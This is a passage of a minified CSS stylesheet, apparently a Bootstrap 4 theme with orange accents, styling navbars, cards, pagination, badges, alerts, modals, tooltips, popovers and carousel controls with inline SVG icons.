(min-width:576px){.navbar-toggleable{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggleable,.navbar-toggleable .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-toggleable .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-toggleable>.container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggleable .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;width:100%}.navbar-toggleable .navbar-toggler{display:none}}@media (max-width:767px){.navbar-toggleable-sm .navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggleable-sm>.container{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-toggleable-sm{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggleable-sm,.navbar-toggleable-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-toggleable-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-toggleable-sm>.container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggleable-sm .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;width:100%}.navbar-toggleable-sm .navbar-toggler{display:none}}@media (max-width:991px){.navbar-toggleable-md .navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggleable-md>.container{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-toggleable-md{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggleable-md,.navbar-toggleable-md .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-toggleable-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-toggleable-md>.container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggleable-md .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;width:100%}.navbar-toggleable-md .navbar-toggler{display:none}}@media (max-width:1199px){.navbar-toggleable-lg .navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggleable-lg>.container{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-toggleable-lg{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggleable-lg,.navbar-toggleable-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-toggleable-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-toggleable-lg>.container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggleable-lg .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;width:100%}.navbar-toggleable-lg .navbar-toggler{display:none}}.navbar-toggleable-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggleable-xl .navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggleable-xl>.container{padding-right:0;padding-left:0}.navbar-toggleable-xl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-toggleable-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-toggleable-xl>.container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggleable-xl .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;width:100%}.navbar-toggleable-xl .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover,.navbar-light .navbar-toggler,.navbar-light .navbar-toggler:focus,.navbar-light .navbar-toggler:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.open,.navbar-light .navbar-nav .open>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-inverse .navbar-brand,.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-toggler,.navbar-inverse .navbar-toggler:focus,.navbar-inverse .navbar-toggler:hover{color:#fff}.navbar-inverse .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-inverse .navbar-nav .nav-link:focus,.navbar-inverse .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-inverse .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-inverse .navbar-nav .active>.nav-link,.navbar-inverse .navbar-nav .nav-link.active,.navbar-inverse .navbar-nav .nav-link.open,.navbar-inverse .navbar-nav .open>.nav-link{color:#fff}.navbar-inverse .navbar-toggler{border-color:hsla(0,0%,100%,.1)}.navbar-inverse .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E")}.navbar-inverse .navbar-text{color:hsla(0,0%,100%,.5)}.card{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:#fff;border:1px solid rgba(0,0,0,.125);border-radius:0}.card-block{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card>.list-group:first-child .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:#f7f7f9;border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:-1px -1px 0 0}.card-footer{padding:.75rem 1.25rem;background-color:#f7f7f9;border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 -1px -1px}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-primary{background-color:#fe9f38;border-color:#fe9f38}.card-primary .card-footer,.card-primary .card-header{background-color:transparent}.card-success{background-color:#4cbb6c;border-color:#4cbb6c}.card-success .card-footer,.card-success .card-header{background-color:transparent}.card-info{background-color:#5bc0de;border-color:#5bc0de}.card-info .card-footer,.card-info .card-header{background-color:transparent}.card-warning{background-color:#ff9a52;border-color:#ff9a52}.card-warning .card-footer,.card-warning .card-header{background-color:transparent}.card-danger{background-color:#ff4c4c;border-color:#ff4c4c}.card-danger .card-footer,.card-danger .card-header,.card-outline-primary{background-color:transparent}.card-outline-primary{border-color:#fe9f38}.card-outline-secondary{background-color:transparent;border-color:transparent}.card-outline-info{background-color:transparent;border-color:#5bc0de}.card-outline-success{background-color:transparent;border-color:#4cbb6c}.card-outline-warning{background-color:transparent;border-color:#ff9a52}.card-outline-danger{background-color:transparent;border-color:#ff4c4c}.card-inverse{color:hsla(0,0%,100%,.65)}.card-inverse .card-footer,.card-inverse .card-header{background-color:transparent;border-color:hsla(0,0%,100%,.2)}.card-inverse .card-blockquote,.card-inverse .card-footer,.card-inverse .card-header,.card-inverse .card-title{color:#fff}.card-inverse .card-blockquote .blockquote-footer,.card-inverse .card-link,.card-inverse .card-subtitle,.card-inverse .card-text{color:hsla(0,0%,100%,.65)}.card-inverse .card-link:focus,.card-inverse .card-link:hover{color:#fff}.card-blockquote{padding:0;margin-bottom:0;border-left:0}.card-img{border-radius:-1px}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img-top{border-top-right-radius:-1px;border-top-left-radius:-1px}.card-img-bottom{border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}@media (min-width:576px){.card-deck{-webkit-box-orient:horizontal;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-deck,.card-deck .card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-direction:normal}.card-deck .card{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;-webkit-box-orient:vertical;-ms-flex-direction:column;flex-direction:column}.card-deck .card:not(:first-child){margin-left:15px}.card-deck .card:not(:last-child){margin-right:15px}}@media (min-width:576px){.card-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group .card{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.card-group .card+.card{margin-left:0;border-left:0}.card-group .card:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.card-group .card:first-child .card-img-top{border-top-right-radius:0}.card-group .card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group .card:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.card-group .card:last-child .card-img-top{border-top-left-radius:0}.card-group .card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group .card:not(:first-child):not(:last-child),.card-group .card:not(:first-child):not(:last-child) .card-img-bottom,.card-group .card:not(:first-child):not(:last-child) .card-img-top{border-radius:0}}@media (min-width:576px){.card-columns{-webkit-column-count:3;column-count:3;-webkit-column-gap:1.25rem;column-gap:1.25rem}.card-columns .card{display:inline-block;width:100%;margin-bottom:.75rem}}.breadcrumb{padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#f6f6f6;border-radius:0}.breadcrumb:after{display:block;content:"";clear:both}.breadcrumb-item{float:left}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:#edeeee;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#edeeee}.pagination{padding-left:0;list-style:none;border-radius:0}.page-item:first-child .page-link{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.page-item:last-child .page-link{border-bottom-right-radius:0;border-top-right-radius:0}.page-item.active .page-link{z-index:2;color:#fff;background-color:#fe9f38;border-color:#fe9f38}.page-item.disabled .page-link{color:#edeeee;pointer-events:none;cursor:not-allowed;background-color:#fff;border-color:#ddd}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#fe9f38;background-color:#fff;border:1px solid #ddd}.page-link:focus,.page-link:hover{color:#e87901;text-decoration:none;background-color:#f6f6f6;border-color:#ddd}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:.9375rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-default{background-color:#edeeee}.badge-default[href]:focus,.badge-default[href]:hover{background-color:#d3d5d5}.badge-primary{background-color:#fe9f38}.badge-primary[href]:focus,.badge-primary[href]:hover{background-color:#fe8705}.badge-success{background-color:#4cbb6c}.badge-success[href]:focus,.badge-success[href]:hover{background-color:#3a9a56}.badge-info{background-color:#5bc0de}.badge-info[href]:focus,.badge-info[href]:hover{background-color:#31b0d5}.badge-warning{background-color:#ff9a52}.badge-warning[href]:focus,.badge-warning[href]:hover{background-color:#ff7c1f}.badge-danger{background-color:#ff4c4c}.badge-danger[href]:focus,.badge-danger[href]:hover{background-color:#ff1919}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#f6f6f6;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-hr{border-top-color:#ddd}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible .close{position:relative;top:-.75rem;right:-1.25rem;padding:.75rem 1.25rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:rgba(255,154,82,.3);border-color:#ff9a52;color:#333}.alert-warning hr{border-top-color:#ff8b39}.alert-warning .alert-link{color:#1a1a1a}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;font-size:.75rem;line-height:1rem;text-align:center;background-color:#f6f6f6;border-radius:0}.progress-bar{height:1rem;color:#fff;background-color:#fe9f38}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.media-body{-webkit-box-flex:1;-ms-flex:1;flex:1}.list-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#bdbdbd;text-align:inherit}.list-group-item-action .list-group-item-heading{color:#102747}.list-group-item-action:focus,.list-group-item-action:hover{color:#bdbdbd;text-decoration:none;background-color:#f7f7f9}.list-group-item-action:active{color:#102747;background-color:#f6f6f6}.list-group-item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.list-group-item:focus,.list-group-item:hover{text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#edeeee;cursor:not-allowed;background-color:#fff}.list-group-item.disabled .list-group-item-heading,.list-group-item:disabled .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item:disabled .list-group-item-text{color:#edeeee}.list-group-item.active{z-index:2;color:#fff;background-color:#fe9f38;border-color:#fe9f38}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text{color:#fff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,button.list-group-item-success.active{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,button.list-group-item-info.active{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,button.list-group-item-warning.active{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,button.list-group-item-danger.active{color:#fff;background-color:#a94442;border-color:#a94442}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.75}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal,.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;outline:0}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translateY(-25%);transform:translateY(-25%)}.modal.show .modal-dialog{-webkit-transform:translate(0);transform:translate(0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:15px;border-bottom:1px solid #f6f6f6}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:15px}.modal-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:15px;border-top:1px solid #f6f6f6}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:30px auto}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:Ubuntu,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip.bs-tether-element-attached-bottom,.tooltip.tooltip-top{padding:5px 0;margin-top:-3px}.tooltip.bs-tether-element-attached-bottom .tooltip-inner:before,.tooltip.tooltip-top .tooltip-inner:before{bottom:0;left:50%;margin-left:-5px;content:"";border-width:5px 5px 0;border-top-color:#ff4c4c}.tooltip.bs-tether-element-attached-left,.tooltip.tooltip-right{padding:0 5px;margin-left:3px}.tooltip.bs-tether-element-attached-left .tooltip-inner:before,.tooltip.tooltip-right .tooltip-inner:before{top:50%;left:0;margin-top:-5px;content:"";border-width:5px 5px 5px 0;border-right-color:#ff4c4c}.tooltip.bs-tether-element-attached-top,.tooltip.tooltip-bottom{padding:5px 0;margin-top:3px}.tooltip.bs-tether-element-attached-top .tooltip-inner:before,.tooltip.tooltip-bottom .tooltip-inner:before{top:0;left:50%;margin-left:-5px;content:"";border-width:0 5px 5px;border-bottom-color:#ff4c4c}.tooltip.bs-tether-element-attached-right,.tooltip.tooltip-left{padding:0 5px;margin-left:-3px}.tooltip.bs-tether-element-attached-right .tooltip-inner:before,.tooltip.tooltip-left .tooltip-inner:before{top:50%;right:0;margin-top:-5px;content:"";border-width:5px 0 5px 5px;border-left-color:#ff4c4c}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#ff4c4c;border-radius:0}.tooltip-inner:before{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;padding:1px;font-family:Ubuntu,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover.bs-tether-element-attached-bottom,.popover.popover-top{margin-top:-10px}.popover.bs-tether-element-attached-bottom:after,.popover.bs-tether-element-attached-bottom:before,.popover.popover-top:after,.popover.popover-top:before{left:50%;border-bottom-width:0}.popover.bs-tether-element-attached-bottom:before,.popover.popover-top:before{bottom:-11px;margin-left:-11px;border-top-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-bottom:after,.popover.popover-top:after{bottom:-10px;margin-left:-10px;border-top-color:#fff}.popover.bs-tether-element-attached-left,.popover.popover-right{margin-left:10px}.popover.bs-tether-element-attached-left:after,.popover.bs-tether-element-attached-left:before,.popover.popover-right:after,.popover.popover-right:before{top:50%;border-left-width:0}.popover.bs-tether-element-attached-left:before,.popover.popover-right:before{left:-11px;margin-top:-11px;border-right-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-left:after,.popover.popover-right:after{left:-10px;margin-top:-10px;border-right-color:#fff}.popover.bs-tether-element-attached-top,.popover.popover-bottom{margin-top:10px}.popover.bs-tether-element-attached-top:after,.popover.bs-tether-element-attached-top:before,.popover.popover-bottom:after,.popover.popover-bottom:before{left:50%;border-top-width:0}.popover.bs-tether-element-attached-top:before,.popover.popover-bottom:before{top:-11px;margin-left:-11px;border-bottom-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-top:after,.popover.popover-bottom:after{top:-10px;margin-left:-10px;border-bottom-color:#f7f7f7}.popover.bs-tether-element-attached-top .popover-title:before,.popover.popover-bottom .popover-title:before{position:absolute;top:0;left:50%;display:block;width:20px;margin-left:-10px;content:"";border-bottom:1px solid #f7f7f7}.popover.bs-tether-element-attached-right,.popover.popover-left{margin-left:-10px}.popover.bs-tether-element-attached-right:after,.popover.bs-tether-element-attached-right:before,.popover.popover-left:after,.popover.popover-left:before{top:50%;border-right-width:0}.popover.bs-tether-element-attached-right:before,.popover.popover-left:before{right:-11px;margin-top:-11px;border-left-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-right:after,.popover.popover-left:after{right:-10px;margin-top:-10px;border-left-color:#fff}.popover-title{padding:8px 14px;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-right-radius:calc(.3rem - 1px);border-top-left-radius:calc(.3rem - 1px)}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover:after,.popover:before{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover:before{content:"";border-width:11px}.popover:after{content:"";border-width:10px}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;width:100%}@media (-webkit-transform-3d){.carousel-item{transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}}@supports ((-webkit-transform:translate3d(0,0,0)) or (transform:translate3d(0,0,0))){.carousel-item{transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}@media (-webkit-transform-3d){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translateZ(0);transform:translateZ(0)}.active.carousel-item-right,.carousel-item-next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@supports ((-webkit-transform:translate3d(0,0,0)) or (transform:translate3d(0,0,0))){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translateZ(0);transform:translateZ(0)}.active.carousel-item-right,.carousel-item-next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat 50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M4 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M1.5 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 